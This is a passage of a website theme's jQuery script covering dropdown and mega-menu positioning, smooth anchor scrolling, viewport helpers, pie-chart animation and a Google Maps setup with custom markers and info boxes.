					size: me.attr('data-size'),
					barColor: me.attr('data-barcolor'),
					trackColor: me.attr('data-trackcolor'),
					animate: me.attr('data-animate')
				};

				// options for easyPieChart
				var opts = {
					scaleColor: false,
					lineCap: 'square',
					lineWidth: 10,
					size: 150
				};

				if ( dataAttr.lineCap== 'round' ) {
					opts.lineCap = 'round';
				}
				if ( dataAttr.lineWidth != undefined ) {
					opts.lineWidth = dataAttr.lineWidth;
				}
				if ( dataAttr.size != undefined ) {
					opts.size = dataAttr.size;
				}
				if ( dataAttr.barColor != undefined ) {
					opts.barColor = dataAttr.barColor;
				}
				if ( dataAttr.trackColor != undefined ) {
					opts.trackColor = dataAttr.trackColor;
				}
				if ( dataAttr.animate != undefined ) {
					opts.animate = dataAttr.animate;
				}

				// do charts
				me.easyPieChart(opts);
				me.data('easyPieChart').update(0);
			});

			jQuery(window).scroll(function() {
				animateCharts();
			});
		}

	}
}


/* *********************************************************************************************************************
 * Plugins
 */


// Multiple dropdown menu ----------------------------------------------------------------------------------------------
jQuery.fn.multipleDropDown = function() {

	var nav = this;
	is_boxed_layout = ( jQuery('.ish-boxed').length > 0 );

	// Check all menu items
	nav.children('li').each(function() {

		var me = jQuery(this);

		// If exist child ul
		if ( me.find('ul').length > 0  ) {

			me.children('a').click(function(e){
				if (jQuery(this).attr('href') == '#'){
					e.preventDefault();
				}
			});

			// Add arrow for current parent
			var currItem = me.children('a');
			currItem.addClass('sub');

			// Show 1st level submenu
			var currChild = me.children('ul');
			var hasActive = false;

			// If exists active child mark all parents active
			if ( me.find('.active').length > 0  ) {
				me.addClass('active');
			}

			// Over
			var currParent = currItem.parent();
			currParent.hover(function() {

				var me = jQuery(this);
				var me_parent = me.parent();
				var me_submenu = me.children('ul.sub-menu, div.ish-megamenu-container');
				var currChild = me.children('ul, div.ish-megamenu-container');

				if ( me.hasClass('active') ) {
					hasActive = true;
				}
				else {
					me.addClass('active');
				}

				if ( !me.parents().hasClass('ish-megamenu-inner') ) {
					currChild.stop(true, true).fadeIn(100);
				}

				var submenu_width;

				if ( me_parent.hasClass('sub-menu') ){
					// 2nd level submenu and on

					if ( !me.parents().hasClass('ish-megamenu-inner') ) {

						submenu_width = me_parent.offset().left + me_parent.width() + currChild.width();

						if (submenu_width >= jQuery(window).width()) {
							// The submenu does not fit the screen, show it from right to left
							me_submenu.css({
								'left': -1 * ( currChild.width() + 1 )
							});
						}
						else {
							// The submenu fits the screen width, show it from left to right
							me_submenu.css({
								'left': 1 + me_parent.width()
							});

						}
					}

				} else {
					// 1sr level submenu - we need to count the position differently

					if ( ! me.hasClass('ish-megamenu-item') ){

						submenu_width = me.offset().left + currChild.width();

						if ( submenu_width >= jQuery(window).width() ){
							// The submenu does not fit the screen, show it from right to left
							currChild.css({
								'left': -1 * Math.abs( me.width() - currChild.width() )
							});

						}
						else{
							// The submenu fits the screen width, show it from left to right
							currChild.css({
								'left': 0
							});

						}

					}
					else{

						var megamenu = currChild.children('.ish-megamenu-inner');

						megamenu.attr('style', '');

						var width_to_set = max_allowed_megamenu_width;

						if ( is_boxed_layout ) {

							if ( '%' == iyb_globals.user_page_width_units ){
								if ( max_allowed_megamenu_width > jQuery('.ish-wrapper-all').innerWidth() - 2 * iyb_globals.website_border_width ){
									width_to_set = jQuery('.ish-wrapper-all').innerWidth() - 2 * iyb_globals.website_border_width;
									megamenu.css('width', width_to_set );
								}

							} else{
								// PIXELS
								width_to_set =  max_allowed_megamenu_width - 2 * iyb_globals.website_border_width;
								// if screen is smaller than megamenu width
								if ( width_to_set > jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width ){
									width_to_set = jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width;
									megamenu.css('width', width_to_set );
								}
							}


						}
						else {

							// if screen is smaller than megamenu width
							if ( max_allowed_megamenu_width > jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width ){
								width_to_set = jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width;
								megamenu.css('width', width_to_set );
							}

						}




						/*if ( megamenu.outerWidth() > jQuery(window).width() ){
							megamenu.css('width', jQuery(window).width() );
						}*/

						var item_right = me.offset().left + me.outerWidth();
						var item_left = me.offset().left;
						//var megamenu_right = megamenu.offset().left + megamenu.outerWidth();
						var megamenu_right = ( jQuery(window).width() - megamenu.outerWidth() ) / 2 + megamenu.outerWidth();
						var megamenu_left = ( jQuery(window).width() - megamenu.outerWidth() ) / 2;

						if ( megamenu_right < item_right ){
							// Mega-menu needs repositioning
							//var new_left = megamenu.offset().left + item_right - megamenu_right;
							var new_left = megamenu_left + ( item_right - megamenu_right );
							megamenu.offset({ top: megamenu.offset().top, left: new_left });
						}
						else if ( ( megamenu_left ) > ( item_left ) ) {
							megamenu.offset({ top: megamenu.offset().top, left: item_left });
						}
						else{
							megamenu.offset({ top: megamenu.offset().top, left: megamenu_left });
						}
					}

				}

			}, function() {
				var me = jQuery(this);
				var currChild = me.children('ul, div');

				if ( !hasActive ){
					currParent.removeClass('active');
				}

				if ( ! me.parents().hasClass('ish-megamenu-item') ) {
					currChild.stop(true, true).hide();
				}

				hasActive = false;
			});
		}
	});

};


// Smooth scroll -------------------------------------------------------------------------------------------------------
jQuery.fn.smoothScrollAnchor = function() {
	var who = this;

	if ( who.length != 0 ) {
		var scrollDel = 500;
		var inScroll = false;

		who.click( function() {

			if ( jQuery(this).attr("href").indexOf('#') >= 0 ) {

				var current_url = window.location.href.split("#");
				var where_id = jQuery(this).attr("href").split("#");

				// Only scroll if the current URL is the same as the one of the link
				if ( ( current_url[0] == where_id[0] ) || ( '' == where_id[0] ) ) {

					// Set the ID
					where_id = '#' + where_id[1];


					if (( jQuery(where_id).length > 0 ) || ( '#top' == where_id )) {
						// Check if element with the given ID even Exists

						if (!inScroll) {
							var where;

							if (jQuery(this).attr("href") == '#top')
								where = 0;
							else {
								where = where_id;
							}

							var sticky_nav = jQuery('.ish-sticky-scrolling');
							var offset = 0;

							var wpadminbar = jQuery('#wpadminbar');

							if (wpadminbar.length > 0) {
								offset = offset + ( -1 * wpadminbar.outerHeight() );
							}

							if ( jQuery(where).hasClass('ish-row-full-height') ) {
								offset = offset + 50;
							}

							// Check if tab with the given ID exists and open it
							var selected_tab = jQuery('.ish-tabs-navigation li a[href^="' + where + '"]');
							if ( selected_tab.length > 0 ) {
								selected_tab.click();
							}

							jQuery(window).scrollTo(where, {
								duration: scrollDel,
								offset: offset,
								easing: 'easeInOutQuart',
								axis: 'y',
								onAfter: function () {
									inScroll = false;

									var sticky_nav = jQuery('.ish-sticky-scrolling');
									var offset = 0;

									var wpadminbar = jQuery('#wpadminbar');

									if (wpadminbar.length > 0) {
										offset = offset + ( -1 * wpadminbar.outerHeight() );
									}

									if (!jQuery(where).hasClass('ish-row-full-height')) {
										if (sticky_nav.length > 0) {
											// offset = offset + ( -1 * sticky_nav.outerHeight() );
											offset = offset + ( -1 * sticky_nav.children('.ish-row').outerHeight() ); // .children('.ish-row') because of the gradient "shadow" effect
										}
									}

									jQuery(window).scrollTo(where, {
										duration: scrollDel * 0.75,
										offset: offset,
										axis: 'y',
										onAfter: function () {
											inScroll = false;
										}
									});
								}
							});

							inScroll = true;
						}

						var resp_nav = jQuery('.ish-ph-mn-be_resp.ish-opened');
						var del = 150; // If you change this, please change also the value on the line with comment "RESP_NAV_CLOSE_DURATION"

						if (resp_nav.length > 0) {
							resp_nav
								.css('overflow-y', 'hidden')
								.fadeOut(del, function () {
									jQuery('body').css({'overflow-y': 'auto'});
									resp_nav.removeClass('ish-opened');
								});

							floated_areas_opened = false;
						}

						return false;

					}
				}
			}
		});

	}
};


// String width --------------------------------------------------------------------------------------------------------
jQuery.fn.textWidth = function(){


	var html_calc = jQuery('#html_calc');

	if (html_calc.length > 0){
		html_calc.css('font-size',jQuery(this).css('font-size'));
		html_calc.html(jQuery(this).html());
	}else{
		var nhtml_calc = jQuery('<span id="html_calc">' + jQuery(this).html() + '</span>');
		nhtml_calc.css('font-size',jQuery(this).css('font-size')).hide();
		nhtml_calc.prependTo('body');
		html_calc = nhtml_calc;
	}

	return html_calc.width();
};

// Check if element is on viewport -------------------------------------------------------------------------------------
jQuery.fn.isOnScreen = function(){

	var win = jQuery(window);

	var viewport = {
		top : win.scrollTop(),
		left : win.scrollLeft()
	};
	viewport.right = viewport.left + win.width();
	viewport.bottom = viewport.top + win.height();

	var bounds = this.offset();
	bounds.right = bounds.left + this.outerWidth();
	bounds.bottom = bounds.top + this.outerHeight();

	return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};


/* *********************************************************************************************************************
 * Initialization of google maps
 */

jQuery.fn.initGoogleMaps = function () {

	// LOAD GOOGLE MAPS JS INFOBOX
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = iyb_globals.js_uri + "/vendor/infobox_packed.js";
	document.body.appendChild(script);

};


/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function($){$.belowthefold=function(element,settings){var fold=$(window).height()+$(window).scrollTop();return fold<=$(element).offset().top-settings.threshold;};$.abovethetop=function(element,settings){var top=$(window).scrollTop();return top>=$(element).offset().top+$(element).height()-settings.threshold;};$.rightofscreen=function(element,settings){var fold=$(window).width()+$(window).scrollLeft();return fold<=$(element).offset().left-settings.threshold;};$.leftofscreen=function(element,settings){var left=$(window).scrollLeft();return left>=$(element).offset().left+$(element).width()-settings.threshold;};$.inviewport=function(element,settings){return!$.rightofscreen(element,settings)&&!$.leftofscreen(element,settings)&&!$.belowthefold(element,settings)&&!$.abovethetop(element,settings);};$.extend($.expr[':'],{"below-the-fold":function(a,i,m){return $.belowthefold(a,{threshold:0});},"above-the-top":function(a,i,m){return $.abovethetop(a,{threshold:0});},"left-of-screen":function(a,i,m){return $.leftofscreen(a,{threshold:0});},"right-of-screen":function(a,i,m){return $.rightofscreen(a,{threshold:0});},"in-viewport":function(a,i,m){return $.inviewport(a,{threshold:0});}});})(jQuery);



/* *********************************************************************************************************************
 * Width function override to fix mediaelements responsiveness
 */
var ish_orig_width = jQuery.fn.width;

jQuery.fn.width = function(){

	var objClass = jQuery(this).attr("class");

	if (objClass == 'mejs-time-rail')
	{
		if (arguments.length)
		{
			arguments[0] = arguments[0] - 1;
		}
	}

	var ret = ish_orig_width.apply(this, arguments);

	return ret;
}

/* *********************************************************************************************************************
 * Same height for boxes - .boxgroup
 */
jQuery.fn.ishSameHeight = function(){

	return this.outerHeight( Math.max.apply(this, jQuery.map( this , function(e){ return jQuery(e).outerHeight(); }) ));
};


/* *********************************************************************************************************************
 * Global Functions
 */


// Charts bars animation -----------------------------------------------------------------------------------------------
function animateCharts(){

	jQuery('.chart:in-viewport').each(function() {
		var me = jQuery(this);
		if (!me.hasClass('done')){
			me.addClass('done');
			var percent = parseInt( me.attr('data-percent') , 10 );
			me.data('easyPieChart').update(percent);
		}
	});

}


// Color for Google map ------------------------------------------------------------------------------------------------
function rgb2hex(rgb){
	if (rgb.indexOf("#") == -1){
		rgb = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);

		return "#" +
			("0" + parseInt(rgb[1],10).toString(16)).slice(-2) +
			("0" + parseInt(rgb[2],10).toString(16)).slice(-2) +
			("0" + parseInt(rgb[3],10).toString(16)).slice(-2);
	}
	else{
		return rgb;
	}
}


// Google map ------------------------------------------------------------------------------------------------------
function initialize(){

	var $mapObject = jQuery('.ish-sc_map');


	// Google Maps module
	google.maps.visualRefresh = true;

	// Init InfoBox
	if ($mapObject.length > 0){
		$mapObject.initGoogleMaps();
	}

	$mapObject.each( function(){

		var me = jQuery(this);


		var styles = [
			{
				"stylers": [
					{ "invert_lightness" : !!(( 'inverted' == me.attr('data-invert') )) },
					{ "hue": ( me.attr('data-color') ) ? rgb2hex( me.attr('data-color') ) : '' },
					{ "gamma": ( me.attr('data-grayscale') ) ? '0.6' : '' },
					{ "lightness": ( me.attr('data-grayscale') ) ? '20' : '' },
					{ "saturation": ( me.attr('data-grayscale') ) ? '-100' : '' },
				]

			},
			{
				"elementType": "geometry.fill",
				"stylers": [
					{ "weight": ( me.attr('data-grayscale') ) ? '' : '2' }
				]
			}
		];

		var positions = [];
		var locations = [];


		var $map_locations = me.find('.ish-sc_map_location');

		var i = 1;
		$map_locations.each( function(){
			var latlngStr = jQuery(this).attr('data-latlng').split( ",", 2 );
			positions[i - 1] = new google.maps.LatLng( parseFloat(latlngStr[0]) , parseFloat(latlngStr[1]) );
			locations[i - 1] = jQuery(this);
			locations[i - 1].removeClass('ish-sc_map_location');
			i++;
		});


		if ( ! positions[0] ) {
			positions[0] = new google.maps.LatLng(0, 0);
		}

		var zoom = 15;

		if ( '' != me.attr('data-zoom') ){
			zoom = parseInt(me.attr('data-zoom'));
		}

		var map_draggable = true;
		if ( RESPONSIVE ){
			if ( jQuery(window).width() <= BREAKINGPOINT  ) {
				map_draggable = false
			}
		}

		var $mapOptions;
		$mapOptions = {
			center: positions[0],
			zoom: zoom,
			disableDefaultUI: true,
			backgroundColor: me.css('background-color'),       //Color used for the background of the Map div. This color will be visible when tiles have not yet loaded as the user pans. This option can only be set when the map is initialized.
			styles: styles,
			overviewMapControl: false,
			scrollwheel: false,                   //If false, disables scrollwheel zooming on the map. The scrollwheel is enabled by default.
			mapTypeControl: true,
			streetViewControl: true,
			rotateControl: true,
			draggable: map_draggable,
			zoomControl: true,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.DEFAULT
			},
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};

		var $map;
		$map = new google.maps.Map(document.getElementById( me.attr('id') ), $mapOptions);


		var markers = new Array();
		var last_marker = null;
		var marker_color = ( me.attr('data-grayscale') ) ? '#000000' : '#f74926';

		var infobox = null;
		var default_marker = {
			path: 'M768 896q0 106 -75 181t-181 75t-181 -75t-75 -181t75 -181t181 -75t181 75t75 181zM1024 896q0 -109 -33 -179l-364 -774q-16 -33 -47.5 -52t-67.5 -19t-67.5 19t-46.5 52l-365 774q-33 70 -33 179q0 212 150 362t362 150t362 -150t150 -362z',
			scale: 0.02,
			strokeWeight: 0,
			strokeColor: marker_color,
			strokeOpacity: 1,
			fillColor: marker_color,
			fillOpacity: 1,
			rotation: 180
		};

		if ( jQuery('html').hasClass('ie8') ){
			default_marker = '//maps.google.com/mapfiles/ms/icons/red-dot.png';
		}


		for (var j = 0; j < positions.length; j++){

			markers[j] = new google.maps.Marker({
				position: positions[j],
				map: $map,
				animation: google.maps.Animation.DROP,
				icon: default_marker,
				id : j
			});


			google.maps.event.addListener(markers[j], 'click', function() {

				var box_class =  locations[this.id].attr('class');
				var box_style =  locations[this.id].attr('style');


				if ( 'undefined' != typeof(box_style) && box_style.length > 0 ) {

					var stylestemp = box_style.split(';');
					var styles = {};
					var c = '';
					for (var x = 0, l = stylestemp.length -1 ; x < l; x++) {
						c = stylestemp[x].split(':');
						styles[ jQuery.trim( c[0] ) ] = jQuery.trim( c[1] );
					}
					box_style = styles;

				}



				var boxText = document.createElement("div");
				boxText.innerHTML = locations[this.id].html();

				var box_offset = -160;
				if ( jQuery('html').hasClass('ie8') ){
					box_offset = -150;
				}

				var myOptions = {
					content: boxText,
					disableAutoPan: false,
					maxWidth: 0,
					pixelOffset: new google.maps.Size( box_offset, 3 ),
					zIndex: null,
					boxClass: "ish-gmap_box " + box_class,
					closeBoxMargin: "10px 2px 2px 2px",
					closeBoxURL: "",
					infoBoxClearance: new google.maps.Size(1, 1),
					isHidden: false,
					pane: "floatPane",
					enableEventPropagation: false,
					boxStyle: box_style
				};

				if (infobox) {
					infobox.close();

					if (last_marker) {
						last_marker.setIcon(default_marker);
					}
				}

				infobox = new InfoBox(myOptions);
				infobox.open($map, this);

				if ( !jQuery('html').hasClass('ie8') ){
					var color_class = box_class.match(/color(\d+)/);
					if ( null !== color_class ){

						this.setIcon({
							path: 'M768 896q0 106 -75 181t-181 75t-181 -75t-75 -181t75 -181t181 -75t181 75t75 181zM1024 896q0 -109 -33 -179l-364 -774q-16 -33 -47.5 -52t-67.5 -19t-67.5 19t-46.5 52l-365 774q-33 70 -33 179q0 212 150 362t362 150t362 -150t150 -362z',
							scale: 0.02,
							strokeWeight: 1,
							strokeColor: '#000000',
							strokeOpacity: 0.1,
							fillColor: iyb_globals.colors[color_class[0]],
							fillOpacity: 1,
							rotation: 180
						});

					}
				}

				last_marker = this;


			});

		}

		google.maps.event.addListener($map, 'click', function() {
			if(infobox){
				infobox.close();
				infobox = null;
			}
			if (last_marker) {
				last_marker.setIcon(default_marker);
				last_marker = null;
			}
		});


		jQuery(window).resize( function(){
			google.maps.event.trigger($map, 'resize');
			$map.setCenter(positions[0]);

			if ( RESPONSIVE ){
				if ( jQuery(window).width() <= BREAKINGPOINT  ) {
					$map.setOptions({draggable: false});
				}
				else{
					$map.setOptions({draggable: true});
				}
			}

		});

	});

}